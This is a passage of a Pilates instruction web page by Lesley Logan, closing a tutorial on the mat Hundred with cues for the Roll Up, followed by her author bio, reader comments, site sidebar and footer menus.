<p class=" eplus-wrapper">Remember, your goal here is to warm up, connect to your center and feel where your body is at the beginning of your mat workout.</p>



<p class=" eplus-wrapper">From the 100 you will go right into the Roll Up. Think about lengthening out through your lower back and getting as long in your spine as you can.</p>



<p class=" eplus-wrapper">You want to also, hug your legs as tight together and feel the pump of your arms from your back. Your arms are like wings! The more you pump from your back the more you&#8217;ll be able to reach from your back in the rest of your mat workout.</p>



<p class=" eplus-wrapper">Don&#8217;t forget you can always leave the legs down on the mat if your stomach and seat are not ready to lift them off the ground against gravity. One day, they will lift on their own!</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper"/>



<p class=" eplus-wrapper">Be sure to check out more of my&nbsp;<a href="https://onlinepilatesclasses.com/exercises/mat-exercises/">Pilates Mat exercises</a>. I want to help you continue your&nbsp;<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hip-circles/">Pilates Mat</a>&nbsp;training!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
			</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-1e395c44fa41.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-b327fca04f31.png 2x" class='avatar avatar-85 photo' height='85' width='85' decoding='async' loading="lazy" fetchpriority="low"/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Lesley Logan			</h2><!-- .author-title -->
			<p class="author-description"> Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p><!-- .author-description -->
			<a class="author-link" href="https://onlinepilatesclasses.com/author/lesley-logan/" rel="author">View all of Lesley Logan&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-30025 -->
	
	
              <div class="singlemainfeaturecalltoaction">
                                <div id="to-do-lists">
                                    <div>
                                        <div class="singlealltoactionmainrow">
                                            <div class="singlealltoactionmaincol">
                        <div class="singlealltoactionimg">
                            <img src="https://onlinepilatesclasses.com/wp-content/uploads/2021/01/spine-corrector-1a.jpg" alt="https://onlinepilatesclasses.com/wp-content/uploads/2021/01/spine-corrector-1a.jpg"  loading="lazy" fetchpriority="low"/>                        </div>
                        <div class="singlealltoactiondes">
                          Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers                        </div>
                        <div class="singlealltoactionlink"> <a href=" https://onlinepilatesclasses.com/subscribe/">
                          LEARN MORE                          </a> </div>
                      </div>
                                            <div class="singlealltoactionmaincol">
                        <div class="singlealltoactionimg">
                            <img src="https://onlinepilatesclasses.com/wp-content/uploads/2021/01/wunda-chair-1a.jpg" alt="https://onlinepilatesclasses.com/wp-content/uploads/2021/01/wunda-chair-1a.jpg"  loading="lazy" fetchpriority="low"/>                        </div>
                        <div class="singlealltoactiondes">
                          Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.                        </div>
                        <div class="singlealltoactionlink"> <a href=" https://lesleylogan.co/retreats">
                          LEARN MORE                          </a> </div>
                      </div>
                                          </div>
                                      </div>
                                  </div>
                              </div>
              <div class="Discldfdff">
                <span class="post-edit-link"></span>              </div>
              <div class="Disclaimer"> <br>
                <b>Disclaimer:</b> Some of the links in this article are "affiliate links", a link with a special tracking code. This means if you click on an affiliate link and purchase the item, we will receive an affiliate commission. The price of the item is the same whether it is an affiliate link or not. Regardless, we only recommend products or services we believe will add value to our readers. By using the affiliate links, you are helping support our Website, and we genuinely appreciate your support. By watching this video, you agree to our Terms and Conditions, which you can read here:<a href="https://opc.me/tc" target="_blank">https://opc.me/tc</a> </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
          <div id="sidebarSticky01">
            <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section>          </div>
        </div>
      </div>
    </div>
    <div class="row">
      <div class="singlepostauthor" id="footer">
        <div class="row">
          <div class="col-lg-3 col-md-3 col-sm-12">
            <div class="singlepostauthorimg"><img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-9d0940305c42.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-151ae7d0c4d3.png 2x" class='avatar avatar-320 photo' height='320' width='320' loading="lazy" decoding='async' fetchpriority="low"/></div>
          </div>
          <div class="col-lg-9 col-md-9 col-sm-12">
            <div class="authorpostdetails">
              <h4>Lesley Logan</h4>
              <p>
                Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="singlepostauthorcomment">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
          
<div id="comments" class="comments-area default-max-width show-avatars">

			<h2 class="comments-title">
							2 comments					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-53954" class="comment byuser comment-author-lessleecoachlesslee-com even thread-even depth-1 parent">
			<article id="div-comment-53954" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-64eea36fd584.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-c87f2f5169fd.png 2x" class='avatar avatar-60 photo' height='60' width='60' loading="lazy" decoding='async' fetchpriority="low"/>						<b class="fn">Lesslee Dolan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/#comment-53954"><time datetime="2024-09-26T16:03:57-07:00">2024-09-26 at 4:03 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you!   I like it very much when you tell us exactly why each exercise is important.  It helps me be a better student and teacher.   Lesslee D</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/?replytocom=53954#respond" data-commentid="53954" data-postid="30025" data-belowelement="div-comment-53954" data-respondelement="respond" data-replyto="Reply to Lesslee Dolan" aria-label="Reply to Lesslee Dolan">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-53985" class="comment byuser comment-author-lesley-logan bypostauthor odd alt depth-2">
			<article id="div-comment-53985" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-6eca32d5393e.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-debf83c1e44e.png 2x" class='avatar avatar-60 photo' height='60' width='60' loading="lazy" decoding='async' fetchpriority="low"/>						<b class="fn">lesley.logan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/#comment-53985"><time datetime="2024-09-27T15:40:20-07:00">2024-09-27 at 3:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lesslee! I love love love reading this! Thank you so much and hope you continue to enjoy the other videos xx~LL</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/?replytocom=53985#respond" data-commentid="53985" data-postid="30025" data-belowelement="div-comment-53985" data-respondelement="respond" data-replyto="Reply to lesley.logan" aria-label="Reply to lesley.logan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pilates-exercises/mat-exercises/mat-hundred/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://onlinepilatesclasses.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="220a600653" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://onlinepilatesclasses.com/pilates-exercises/reformer-exercises/reformer-footwork/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p></a></div><div class="nav-next"><a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-single-leg-circles/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p></a></div></div>
	</nav>        </div>
      </div>
    </div>
    <div class="opc_blogarchivepage opc_blogarchivepagerelated">
      <div class="row">
        <h2 class="page-title">Related Posts</h2>
        <div class="rating-divider"></div>
        
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1239819" class="post-1239819 exercises type-exercises status-publish has-post-thumbnail category-mat-exercises tag-beginner-pilates tag-disclaimer tag-exercise-disclaimer tag-intermediate-pilates-mat-exercises tag-pilates-mat tag-pilates-standing-exercises tag-roll-up tag-standing-roll-up-on-the-mat entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-roll-up/"> <img width="2560" height="1707" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-scaled.jpg.webp" class="attachment-full size-full wp-post-image" alt="standing roll up on the mat online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-scaled.jpg.webp 2560w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-1024x683.jpg.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-768x512.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-1536x1024.jpg.webp 1536w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-2048x1365.jpg.webp 2048w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-1568x1045.jpg.webp 1568w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Roll-Up-on-the-Mat-online-pilates-classes-600x400.jpg.webp 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" style="width:100%;height:66.68%;max-width:2560px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-roll-up/">

							Standing Roll Up on the Mat
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1239818" class="post-1239818 exercises type-exercises status-publish has-post-thumbnail category-mat-exercises tag-beginner-pilates tag-disclaimer tag-exercise-disclaimer tag-intermediate-pilates-mat-exercises tag-pilates-mat tag-pilates-standing-exercises tag-spine-stretch-forward tag-standing-spine-stretch-forward-on-the-mat entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-spine-stretch-forward/"> <img width="2560" height="1707" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-scaled.jpg.webp" class="attachment-full size-full wp-post-image" alt="standing spine stretch forward on the mat online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-scaled.jpg.webp 2560w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-1024x683.jpg.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-768x512.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-1536x1024.jpg.webp 1536w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-2048x1365.jpg.webp 2048w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-1568x1045.jpg.webp 1568w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Spine-Stretch-Forward-on-the-Mat-online-pilates-classes-600x400.jpg.webp 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" style="width:100%;height:66.68%;max-width:2560px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-spine-stretch-forward/">

							Standing Spine Stretch Forward on the Mat
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1239817" class="post-1239817 exercises type-exercises status-publish has-post-thumbnail category-mat-exercises tag-beginner-pilates tag-disclaimer tag-exercise-disclaimer tag-intermediate-pilates-mat-exercises tag-pilates-mat tag-pilates-standing-exercises tag-side-lunge tag-standing-side-lunge-on-the-mat entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-side-lunge/"> <img width="2560" height="1707" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-scaled.jpg.webp" class="attachment-full size-full wp-post-image" alt="standing side lunge on the mat online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-scaled.jpg.webp 2560w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-1024x683.jpg.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-768x512.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-1536x1024.jpg.webp 1536w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-2048x1365.jpg.webp 2048w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-1568x1045.jpg.webp 1568w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Side-Lunge-on-the-Mat-online-pilates-classes-600x400.jpg.webp 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" style="width:100%;height:66.68%;max-width:2560px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-side-lunge/">

							Standing Side Lunge on the Mat
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1239816" class="post-1239816 exercises type-exercises status-publish has-post-thumbnail category-mat-exercises tag-disclaimer tag-exercise-disclaimer tag-ice-skater tag-intermediate-pilates-mat-exercises tag-pilates-mat tag-pilates-standing-exercises tag-standing-ice-skater-on-the-mat entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-ice-skater/"> <img width="2560" height="1707" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-scaled.jpg.webp" class="attachment-full size-full wp-post-image" alt="standing ice skater on the mat online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-scaled.jpg.webp 2560w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-1024x683.jpg.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-768x512.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-1536x1024.jpg.webp 1536w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-2048x1365.jpg.webp 2048w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-1568x1045.jpg.webp 1568w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/06/Standing-Ice-Skater-on-the-Mat-online-pilates-classes-600x400.jpg.webp 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" style="width:100%;height:66.68%;max-width:2560px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-standing-ice-skater/">

							Standing Ice Skater on the Mat
						</a></div>

				</article>

			</div>

	      </div>
    </div>
  </div>
  </div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
